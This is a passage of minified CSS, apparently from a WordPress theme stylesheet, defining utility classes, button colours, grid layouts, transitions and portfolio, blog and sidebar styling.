rgba(0,0,0,0.25)}.hover\:shadow-none:hover{-webkit-box-shadow:none;box-shadow:none}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-transparent{color:transparent}.text-white{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.text-gray-500{--text-opacity:1;color:#a0aec0;color:rgba(160,174,192,var(--text-opacity))}.text-gray-600{--text-opacity:1;color:#718096;color:rgba(113,128,150,var(--text-opacity))}.text-gray-700{--text-opacity:1;color:#4a5568;color:rgba(74,85,104,var(--text-opacity))}.text-gray-800{--text-opacity:1;color:#2d3748;color:rgba(45,55,72,var(--text-opacity))}.text-gray-900{--text-opacity:1;color:#1a202c;color:rgba(26,32,44,var(--text-opacity))}.text-blue-600{--text-opacity:1;color:#3182ce;color:rgba(49,130,206,var(--text-opacity))}.hover\:text-gray-800:hover{--text-opacity:1;color:#2d3748;color:rgba(45,55,72,var(--text-opacity))}.hover\:text-gray-900:hover{--text-opacity:1;color:#1a202c;color:rgba(26,32,44,var(--text-opacity))}.italic{font-style:italic}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.underline{text-decoration:underline}.tracking-wide{letter-spacing:.025em}.tracking-widest{letter-spacing:.1em}.visible{visibility:visible}.invisible{visibility:hidden}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-16{width:4rem}.w-20{width:5rem}.w-24{width:6rem}.w-32{width:8rem}.w-40{width:10rem}.w-64{width:16rem}.w-auto{width:auto}.w-1\/2{width:50%}.w-2\/4{width:50%}.w-2\/5{width:40%}.w-3\/5{width:60%}.w-4\/6{width:66.666667%}.w-full{width:100%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.gap-1{grid-gap:.25rem;gap:.25rem}.gap-3{grid-gap:.75rem;gap:.75rem}.gap-4{grid-gap:1rem;gap:1rem}.gap-6{grid-gap:1.5rem;gap:1.5rem}.gap-8{grid-gap:2rem;gap:2rem}.gap-10{grid-gap:2.5rem;gap:2.5rem}.gap-12{grid-gap:3rem;gap:3rem}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.col-span-4{grid-column:span 4 / span 4}.col-span-7{grid-column:span 7 / span 7}.transform{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))}.hover\:scale-125:hover{--transform-scale-x:1.25;--transform-scale-y:1.25}.transition-all{-webkit-transition-property:all;transition-property:all}.transition{-webkit-transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform;transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,-webkit-box-shadow,-webkit-transform}.transition-colors{-webkit-transition-property:background-color,border-color,color,fill,stroke;transition-property:background-color,border-color,color,fill,stroke}.transition-opacity{-webkit-transition-property:opacity;transition-property:opacity}.transition-shadow{-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow}.transition-transform{-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.ease-linear{-webkit-transition-timing-function:linear;transition-timing-function:linear}.ease-in{-webkit-transition-timing-function:cubic-bezier(0.4,0,1,1);transition-timing-function:cubic-bezier(0.4,0,1,1)}.ease-out{-webkit-transition-timing-function:cubic-bezier(0,0,0.2,1);transition-timing-function:cubic-bezier(0,0,0.2,1)}.ease-in-out{-webkit-transition-timing-function:cubic-bezier(0.4,0,0.2,1);transition-timing-function:cubic-bezier(0.4,0,0.2,1)}.duration-100{-webkit-transition-duration:100ms;transition-duration:100ms}.duration-200{-webkit-transition-duration:200ms;transition-duration:200ms}.duration-300{-webkit-transition-duration:300ms;transition-duration:300ms}.duration-500{-webkit-transition-duration:500ms;transition-duration:500ms}.delay-200{-webkit-transition-delay:200ms;transition-delay:200ms}@media(min-width:640px){.container{max-width:640px}.sm\:block{display:block}.sm\:inline-block{display:inline-block}.sm\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.sm\:hidden{display:none}.sm\:justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sm\:mb-0{margin-bottom:0}.sm\:mr-2{margin-right:.5rem}.sm\:ml-2{margin-left:.5rem}.sm\:ml-5{margin-left:1.25rem}.sm\:pt-0{padding-top:0}.sm\:pb-0{padding-bottom:0}.sm\:text-left{text-align:left}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@media(min-width:768px){.container{max-width:768px}.md\:bg-transparent{background-color:transparent}.md\:border-l{border-left-width:1px}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.md\:justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.md\:justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.md\:order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.md\:order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.md\:text-5xl{font-size:3rem}.md\:m-3{margin:.75rem}.md\:mt-0{margin-top:0}.md\:mb-0{margin-bottom:0}.md\:ml-4{margin-left:1rem}.md\:mr-5{margin-right:1.25rem}.md\:ml-5{margin-left:1.25rem}.md\:mr-6{margin-right:1.5rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mr-10{margin-right:2.5rem}.md\:mr-12{margin-right:3rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:pl-2{padding-left:.5rem}.md\:pl-4{padding-left:1rem}.md\:pl-5{padding-left:1.25rem}.md\:absolute{position:absolute}.md\:text-left{text-align:left}.md\:text-right{text-align:right}.md\:w-64{width:16rem}.md\:w-1\/3{width:33.333333%}.md\:w-2\/4{width:50%}.md\:w-2\/5{width:40%}.md\:w-4\/12{width:33.333333%}.md\:gap-6{grid-gap:1.5rem;gap:1.5rem}.md\:gap-8{grid-gap:2rem;gap:2rem}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}}@media(min-width:1024px){.container{max-width:1024px}.lg\:border-l{border-left-width:1px}.lg\:block{display:block}.lg\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.lg\:hidden{display:none}.lg\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.lg\:justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.lg\:justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.lg\:justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.lg\:h-10{height:2.5rem}.lg\:leading-10{line-height:2.5rem}.lg\:mt-0{margin-top:0}.lg\:mb-0{margin-bottom:0}.lg\:ml-4{margin-left:1rem}.lg\:p-8{padding:2rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:pl-2{padding-left:.5rem}.lg\:text-left{text-align:left}.lg\:w-1\/2{width:50%}.lg\:gap-8{grid-gap:2rem;gap:2rem}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}}@media(min-width:1160px){.container{max-width:1160px}.xl\:block{display:block}.xl\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.xl\:hidden{display:none}.xl\:justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.xl\:h-full{height:100%}.xl\:my-12{margin-top:3rem;margin-bottom:3rem}.xl\:ml-20{margin-left:5rem}.xl\:-ml-20{margin-left:-5rem}.xl\:opacity-0{opacity:0}.xl\:py-0{padding-top:0;padding-bottom:0}.xl\:px-0{padding-left:0;padding-right:0}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.xl\:py-12{padding-top:3rem;padding-bottom:3rem}.xl\:pb-4{padding-bottom:1rem}.xl\:pt-12{padding-top:3rem}.xl\:fixed{position:fixed}.xl\:absolute{position:absolute}.xl\:text-left{text-align:left}}@-webkit-keyframes spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes ping{75%,100%{-webkit-transform:scale(2);transform:scale(2);opacity:0}}@keyframes ping{75%,100%{-webkit-transform:scale(2);transform:scale(2);opacity:0}}@-webkit-keyframes pulse{50%{opacity:.5}}@keyframes pulse{50%{opacity:.5}}@-webkit-keyframes bounce{0%,100%{-webkit-transform:translateY(-25%);transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(0.8,0,1,1);animation-timing-function:cubic-bezier(0.8,0,1,1)}50%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,0.2,1);animation-timing-function:cubic-bezier(0,0,0.2,1)}}@keyframes bounce{0%,100%{-webkit-transform:translateY(-25%);transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(0.8,0,1,1);animation-timing-function:cubic-bezier(0.8,0,1,1)}50%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,0.2,1);animation-timing-function:cubic-bezier(0,0,0.2,1)}}.button.style_3d:active {top: 5px;-webkit-box-shadow: 0px 0px 0px !important;box-shadow: 0px 0px 0px !important;}.button.button_green, #navigation ul li a.button.button_green, #top-menu li a.button.button_green, .button.button_green.style_3d:hover {background: #5bc98c;border-color: #5bc98c;color: #fff;}.button.button_green:hover, #navigation ul li a.button.button_green:hover, #top-menu li a.button.button_green:hover {background: #479e85;border-color: #479e85;color: #fff;}.button.button_green.style_3d {box-shadow: 0 5px 0 #4daa77;-webkit-box-shadow: 0 5px 0 #4daa77;}.button.button_blue, #navigation ul li a.button.button_blue, #top-menu li a.button.button_blue, .button.button_blue.style_3d:hover {background: #44b6df;border-color: #44b6df;color: #fff;}.button.button_blue:hover, #navigation ul li a.button.button_blue:hover, #top-menu li a.button.button_blue:hover {background: #368faf;border-color: #368faf;color: #fff;}.button.button_blue.style_3d {box-shadow: 0 5px 0 #368faf;-webkit-box-shadow: 0 5px 0 #368faf;}.button.button_yellow, #navigation ul li a.button.button_yellow, #top-menu li a.button.button_yellow, .button.button_yellow.style_3d:hover {background: #febf4d;border-color: #febf4d;color: #68422C;}.button.button_yellow:hover, #navigation ul li a.button.button_yellow:hover, #top-menu li a.button.button_yellow:hover {background: #d39119;border-color: #d39119;color: #fff;}.button.button_yellow.style_3d {box-shadow: 0 5px 0 #d39119;-webkit-box-shadow: 0 5px 0 #d39119;}.button.button_red, #navigation ul li a.button.button_red, #top-menu li a.button.button_red, .button.button_red.style_3d:hover {background-color: #F6677B;border-color: #F6677B;color: #fff;}.button.button_red:hover, #navigation ul li a.button.button_red:hover, #top-menu li a.button.button_red:hover {background-color: #d05b6c;border-color: #d05b6c;color: #fff;}.button.button_red.style_3d {box-shadow: 0 5px 0 #d05b6c;-webkit-box-shadow: 0 5px 0 #d05b6c;}.button.button_purple, #navigation ul li a.button.button_purple, #top-menu li a.button.button_purple, .button.button_purple.style_3d:hover {background: #ee79ba;border-color: #ee79ba;color: #fff;}.button.button_purple:hover, #navigation ul li a.button.button_purple:hover, #top-menu li a.button.button_purple:hover {background: #c95b98;border-color: #c95b98;color: #fff;}.button.button_purple.style_3d {box-shadow: 0 5px 0 #c95b98;-webkit-box-shadow: 0 5px 0 #c95b98;}.button.button_black, #navigation ul li a.button.button_black, .tp-caption a.button.button_black, #top-menu li a.button.button_black, .button.button_black.style_3d:hover {background: #5c5c5c;border-color: #5c5c5c;color: #c9d1d6;}.button.button_black:hover, #navigation ul li a.button.button_black:hover, .tp-caption a.button.button_black:hover, #top-menu li a.button.button_black:hover {background: #2d2d2d;border-color: #2d2d2d;color: #e8edef;}.button.button_black.style_3d {box-shadow: 0 5px 0 #2d2d2d;-webkit-box-shadow: 0 5px 0 #2d2d2d;}.button.button_grey, #navigation ul li a.button.button_grey, #top-menu li a.button.button_grey, .button.button_grey.style_3d:hover {background: #a9a9a9;border-color: #a9a9a9;color: #fff;}.button.button_grey:hover, #navigation ul li a.button.button_grey:hover, #top-menu li a.button.button_grey:hover {background: #8b8a8a;border-color: #8b8a8a;color: #fff;}.button.button_grey.style_3d {box-shadow: 0 5px 0 #8b8a8a;-webkit-box-shadow: 0 5px 0 #8b8a8a;}.button.button_white, .button.button_white:hover, #navigation.custom_menu_color ul li a.button.button_white, #top-menu li a.button.button_white, .tp-caption a.button.button_white, #navigation.custom_menu_color ul li a.button.button_white:hover, #top-menu li a.button.button_white:hover, .tp-caption a.button.button_white:hover {background: #fff;border-color: #fff;color: #2d2d2d;}body,.more,.meta .date,.review blockquote q,.review blockquote div strong,.footer-areah3,.image .image-extras .image-extras-content h4,.project-content .project-info h4,.post-content blockquote,input, textarea, keygen, select, button{font-family:"Lato", Arial, Helvetica, sans-serif;font-size:17px;line-height: 22px;font-weight: 400;letter-spacing: 0px;}#branding .text, #branding .tagline, .side_logo .text, .side_logo .tagline {font-family: "Open Sans", Arial, Helvetica, sans-serif;}#branding .text, .side_logo .text {font-size: 10px;font-weight: 300;}body {color: #000000;background-color: #ffffff}#navigation .has-mega-menu ul.twitter li i {color: #000000;}h1, h2, h3, h4, h5:not(.navi_heading), h6,.bellow_header_title,.full .title,.tab-holder .tabs li,.post_grid_category, .box-title-wrap{font-family: "Raleway", Arial, Helvetica, sans-serif;}h1, h2, h3, h4, h5, h6 {font-weight: 400;line-height: normal;margin-bottom: 10px;}.content-body h1, .content-body h2, .content-body h3, .content-body h4, .content-body h5, .content-body h6 {margin-bottom: 10px;}h1, .content-body h1 {font-size: 36px;}h2, .content-body h2 {font-size: 30px;}h3, .content-body h3 {font-size: 24px;}h4, .content-body h4 {font-size: 18px;}h5, .content-body h5 {font-size: 14px;}h6, .content-body h6 {font-size: 12px;}p, .content-body p, .content-body blockquote, .cr-post-content blockquote, .single-post .post-content ul, .wpb_text_column ul, .vc_column_text ul {margin-bottom: 20px;}h3.sidebar-title {font-family: "Raleway", Arial, Helvetica, sans-serif;font-size: 14px;}.featured_post h2 {font-family: "Raleway", Arial, Helvetica, sans-serif;}h3.footer-widget-title, #creativo-footer-wrapper .elementor-widget-container h5 {font-family: "Raleway", Arial, Helvetica, sans-serif;}#top-menu {font-family: "Open Sans", Arial, Helvetica, sans-serif;font-size: 12px;}button,.button, .wpcf7-submit, .mc4wp-form input[type=submit] {font-family: "Open Sans", Arial, Helvetica, sans-serif}.top_contact {font-family: "Open Sans", Arial, Helvetica, sans-serif;font-size: 12px;}#top-menu li a {color: #999999;}#top-menu li a:hover {color: #5bc98c;}#top-menu > li {border-right: 1px solid #cccccc;}#navigation {font-family: "Raleway", Arial, Helvetica, sans-serif;}.tp-bannertimer {background-image:none !important;height:7px;}.latest-posts h2, .page-title{font-family:"Lato", Arial, Helvetica, sans-serif;}.wrapper-out, .creativo-elements-template-wrapper {background-color: #ffffff;}.page-title-breadcrumb .page-title-holder {font-size: 18px;font-weight: 400;}.page-title-breadcrumb h3.subhead {font-size: 13px;font-weight: 400;}.page-title-breadcrumb .breadcrumbs {font-size: 13px;font-weight: 400;}.page-title-breadcrumb .page-title-holder, .page-title-breadcrumb h3.subhead {color: #4d4d4d;}.page-title-breadcrumb .breadcrumbs, .page-title-breadcrumb .breadcrumbs a {color: #4d4d4d;}.page-title-breadcrumb {background-color: #f8f8f8;border-bottom-color: #f8f8f8;}@media screen and (min-width: 830px) {.page-title-breadcrumb {height: ;}}.page-title-breadcrumb {display: none;height: 0px;}.page-title .breadcrumb {display: none;}.page-title-breadcrumb .page-title-holder {display: none;}a,.front_widget a, .vc_front_widget a, h5.toggle a.default_color,.portfolio-navigation a:hover,h2.page404,.project-feed .title a,.post_meta li a:hover, .portfolio-item .portfolio_details a, .portfolio-navigation a{color:#6597d8;}#navigation .has-mega-menu ul.twitter li a, #navigation .has-mega-menu .contact ul li a, #navigation .has-mega-menu .latest-posts a {color:#6597d8 !important;}a:hover, .col h3 a:hover,.col h4 a:hover, h5.toggle a.default_color:hover, .portfolio-item .portfolio_details a:hover, .portfolio-navigation a:hover {color: #000000;}#navigation .has-mega-menu ul.twitter li a:hover, #navigation .has-mega-menu .contact ul li a:hover, #navigation .has-mega-menu .latest-posts a:hover {color: #000000 !important;background-color:transparent;}.post-gallery-item a:hover img, .recent-portfolio a:hover img, .recent-flickr a:hover img{border-color:;}.default_dc{color:#6597d8;}.reading-box.default_border {background-color: #ffffff;color: #ffffff;}.reading-box.default_border:hover {background-color: #ffffff;color: #ffffff;}.reading-box.default_border .button {border-color: #ffffff;color: #ffffff;}.reading-box.default_border:hover .button {border-color: #ffffff;color: #ffffff;}.gallery_zoom{background-color: #0a0605;}.vc_front_widget {background-color: #ffffff;}.vc_front_widget a{color: #ffffff;}.vc_front_widget:hover {background-color: #ffffff;color:#fff;}.vc_front_widget:hover a{color:#fff;}.progress-bar-content,.ch-info-back4,.ch-info-back3,.ch-info-back2,.ch-info-back1,.col:hover .bottom,.tp-bannertimer,.review_inside:after, .flex-direction-nav a:hover, figure.effect-zoe figcaption {background-color:#110b0b;}.front_widget:hover, .front_widget:hover a, .portfolio-tabs:not(.filters_modern) a:hover, .portfolio-tabs:not(.filters_modern) li.active a{color:#fff; background-color:#110b0b;}.portfolio-tabs.filters_modern li.active a {border-bottom-color: #110b0b;}._border:hover, .review blockquote q, .recent-flickr a:hover img{border-color:#110b0b;}.review blockquote div {color:#110b0b;}.project-feed .info, figure a .text-overlay, figure.event_image_list .text-overlay {background: rgba(0,0,0,0.70);}.recent_posts_container figure a .text-overlay .info i, .project-feed a i, .blogpost figure a .text-overlay i,.event_calendar_wrap figure a .text-overlay .info i {background-color: #110b0b;color: #fff;}.portfolio-tabs:not(.filters_modern) li.active a, .portfolio-tabs:not(.filters_modern) li a:hover {color: ;background-color: ;}.portfolio-tabs:not(.filters_modern) li {border-width: 1px;border-color: ;}.portfolio-tabs:not(.filters_modern) li a {color: ;background-color: ;}.button_default, .button, .tp-caption a.button, .button_default.style_3d:hover, input[type=submit], input[type=submit]:focus {background-color: #000000;border-color: #000000;color: #ffffff;font-size: 14px;font-weight: 400;line-height: ;}.button_default:hover, .button:hover, .tp-caption a.button:hover{background-color: #ffffff;border-color: #000000;color: #000000;}.button_default.style_3d {box-shadow: 0 5px 0 #000000;-webkit-box-shadow: 0 5px 0 #000000;}.footer_widget_content a, .footer_widget_content .tweets-container a, .footer_widget_content .tweets-container i{color:#ffffff ;}.footer_widget_content a:hover, .footer_widget_content .tweets-container a:hover {color: #888888;}.wrapper-out, .creativo-elements-template-wrapper {}@media (min-width: 1160px) {.container, #creativo-header-wrapper .elementor-section.elementor-section-boxed > .elementor-container,.creativo-elements-template-content-wrap .woocommerce-notices-wrapper {max-width: 100%;}}.portfolio-tabs.filters_modern li.active a {color: #000000;}.portfolio-tabs.filters_modern li:last-child {border-right: none;margin-right: 0;padding-right:0;}.portfolio-tabs.filters_modern li a {color: #9b9b9b;padding-left:0;padding-right:0;margin-left: 1rem;margin-right: 1rem;text-transform:uppercase;}.modern_overlay_effect {background-color: rgba(255,255,255, 1);}figure.modern_portfolio_layout h3 a {font-size: 17px;color: #9e9e9e;font-weight: ;}figure.modern_portfolio_layout span.portfolio_categ_list a {font-size: 17px;color: #4e5ee9;}.project-content h1, .project-content h2, .portfolio-modern-title {color: ;}.project-content.full_desc .project-description, .project-content .project-description, .sp_title_desc .sp_description, .modern-portfolio-content,.single .portfolio-modern-content{color: ;}.project-details, .single .portfolio-modern .portfolio-misc-info h3, .single .portfolio-modern .project-info-details span {color: ;}.project-details a, .single .portfolio-modern .project-info-details span a {color: ;}.project-content.full_desc .date, .portfolio-navigation, .project-details, .project-title-date, .default-portfolio-navigation {border-color: ;}.portfolio_prev_link a, .portfolio_next_link a {color: ;}.portfolio-share-items .get_social li, .portfolio-modern .get_social li {border-color: ;}.portfolio-share-items .get_social li a, .portfolio-modern .get_social li a {background-color: ;color: }.single .portfolio-modern .related-portfolio-title, .single .related-portfolio-title {color: ;}.project-content .date {color: ;}.single .portfolio-modern .modern-portfolio-details-wrap {background-color: ;}.single .portfolio-modern .social_icons .share_text {color: ;}.portfolio-four .portfolio-item{margin:4px;}.col{max-width:none;}.portfolio-three .portfolio-item {width:358px;margin:5px;}.portfolio-3 {width: 358px;height: 255px;}.portfolio-two .portfolio-item {width: 550px;margin:10px;}.portfolio-2 {width: 550px;height: 353px;}.ch-info .ch-info-back3 {-webkit-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);-moz-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);-o-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);-ms-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);opacity: 0;}.ch-item:hover .ch-info-front3 {-webkit-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);-moz-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);-o-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);-ms-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);opacity: 0;}.ch-info .ch-info-back2 {-webkit-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);-moz-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);-o-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);-ms-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);opacity: 0;}.ch-item:hover .ch-info-front2 {-webkit-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);-moz-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);-o-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);-ms-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);opacity: 0;}.header .social-icons-wrap .vertical-icons {background-color:#ffffff;}.header{margin-bottom: 0px;margin-top: 30px;padding-bottom: 0px;padding-top: 0px;background-color:#ffffff;background-color: rgba(255,255,255, 0.4);box-shadow: none;-webkit-box-shadow: none;border-bottom: 8px solid #ffffff;}.single-post .post_container .blogpost > div:last-of-type {margin-bottom:0;}.single-post .post_container .blogpost, .page-template-default .post_container {}.design_modern .share_with_tags {margin-top: 0px;}.author-pic img{max-width: 150px;}.page-template-page-blog .wrapper-out,.page-template-page-blog-small .wrapper-out,.page-template-page-blog-grid .wrapper-out,.page-template-page-blog-masonry .wrapper-out,.single-post .wrapper-out,.page-template-page-blog .creativo-elements-template-wrapper,.page-template-page-blog-small .creativo-elements-template-wrapper,.page-template-page-blog-grid .creativo-elements-template-wrapper,.page-template-page-blog-masonry .creativo-elements-template-wrapper,.single-post .creativo-elements-template-wrapper {}@media screen and (min-width: 960px){.post_container:not(.style2) {width: 65%;}.sidebar {width: 32%;}}.post_meta li.category_output {font-size: 11px;}.post-content.archive, .sm_images .post-content, .blogpost_small_desc .post-content, .related_post_item .related_post_description{color: ;font-size: ;line-height: ;}.blogpost.layout_modern .content_wrapper {}.blogpost.layout_modern {padding-bottom: 40px;margin-bottom: 40px;}@media screen and (min-width: 1024px) {.blogpost_small_pic {width: 30%;}}@media screen and (min-width: 1024px) {.blogpost_small_desc {width: 67%;padding: 0px;box-sizing:border-box;-webkit-box-sizing:border-box;}}.sm_images.layout_modern {padding-bottom: 20px;margin-bottom: 20px;background-color: ;}.blogpost .singlepost_title, .modern_heading_title .singlepost_title{font-size: 26px;font-weight: 400;line-height: ;color: #222222;}.archives_title, .blogpost_small_desc .archives_title {font-size: 26px;font-weight: 400;line-height: ;}.archives_title a, .blogpost_small_desc .archives_title a {color: ;}.single-post .post_container, .single-post .modern_title_not_featured .post_meta li {color: ;}.single-post .post_container .post-content a {color: ;}.single-post .post_container .post-content a:hover {color: ;text-decoration: none;}.single-post .post_meta li {color: ;border-color: }.single-post .post_meta li a {color: ;}.portfolio-modern-description .portfolio-modern-title h3 a {font-size: 36px;color: ;}.portfolio-modern-description .portfolio-modern-categs a {font-size: 18px;color: ;}.portfolio-modern-description .portfolio-modern-content {font-size: 14px;color: ;}.portfolio-modern-description .project-info-details h3{font-size: 14px;color: ;}.portfolio-modern-description .project-info-details span {font-size: 14px;color: ;}.portfolio-modern-description .portfolio-modern-proj-details {background-color: ;border-color: ;}.figure_image_holder .effect-overlay {background-color: rgba( 0,0,0,0.75 );}.portfolio-wrapper figure.effect-zoe .effect-overlay a {color: #ffffff;}.portfolio-wrapper figure.effect-zoe .zoomin, .portfolio-wrapper figure.effect-zoe .launch {border-color: #ffffff;}figure.effect-zoe figcaption {background-color: ;}figure.effect-zoe figcaption h3 a {color: #ffffff;}.small_read_more a{color: #ffffff;}.small_read_more a:hover{color: #ffffff;}.modern_layout.view_more_button {color: #ffffff;font-weight: 500;}.modern_layout.view_more_button:hover {color: #ffffff;}.button.button_default.view_more_button {background-color: #5bc98c;border-color: #5bc98c;color: #ffffff;}.button.button_default.view_more_button:hover {background-color: #479e85;border-color: #479e85;color: #ffffff;}.post_meta li {display: inline-block;font-size: 11px;color: #666666;}.post_meta li a {color: #444444;}.post_meta li a:hover {color: ;}.post_meta li {border-color: ;}.single .post-content {column-count: ;-webkit-column-count: ;-moz-column-count: ;column-gap: 40px;margin-bottom:30px;}.post_container .get_social li a, .post_container_full .get_social li a {color: ;}.single_post_tags a {font-size: 11px;}.sidebar .get_social li a {color: ;background-color: ;}.related-posts-title h3 {font-size: 13px;}aside.sidebar {background-color: ;}.sidebar-widget {margin-bottom: 45px;padding: 0px;background-color: ;color: ;font-size: 13px;}.latest-posts-content span{color: ;}.sidebar-widget a {color: ;font-size: 14px;font-weight: normal;}.sidebar-widget a:hover {color: ;}.sidebar-widget:not(.woocommerce) ul:not(.get_social):not(.instagram-pics):not(.instagram-widget) li:not(.jtwt_tweet) {border-bottom: 1px solid #f2f2f2;margin-bottom:10px;padding-bottom:10px;}.sidebar-widget ul li:last-child:not(.jtwt_tweet) {border: none;margin-bottom: 0;padding-bottom: 0;}.about-me-heading {font-size: 14px;}.about-me-description {font-size: 13px;}.sidebar-widget ul.twitter li i {color: ;}.sidebar-widget .contact ul li i {color: ;}.latest-posts h2 {font-size: 13px;}.latest-posts span {font-size: 11px;}input[type=text],input[type=email],input[type=password],input[type=search],input[type=tel],#commentform input:not(#submit), #commentform textarea,textarea,input:focus,textarea:focus {border-color: #ccc;background-color: ;color: #b2b2b6;}.title-holder h3.sidebar-title {color: #21252b;font-weight: 600;margin-bottom: 20px;}.title-holder h3.sidebar-title:after {position: relative;left: 10px;content: "";display: inline-block;width: 100%;margin: 0 -100% 0 0;border-top: 1px solid #ececec;border-bottom:none;border-right:none;border-left:none;top: -4px;border-bottom: none;border-color: #ececec;border-width: 1px;}.title-holder h3.sidebar-title.title-pos-below:after {content: initial;}.title-holder h3.sidebar-title.title-pos-below {border:none;border-bottom: 1px solid #ececec;padding-bottom:10px;}.title-holder h3.sidebar-title {background-color: #ffffff;padding-bottom:10px;padding-top:10px;}.mc4wp-form {background-color: ;padding: 20px 20px;}.mc4wp-form label {font-size: 13px;color: ;font-style: normal;margin-bottom: 5px;}.mc4wp-form input[type=text], .mc4wp-form input[type=email], .mc4wp-form input[type=password], .mc4wp-form textarea {font-size: 13px;color: ;background-color: ;border: 1px solid ;}.mc4wp-form 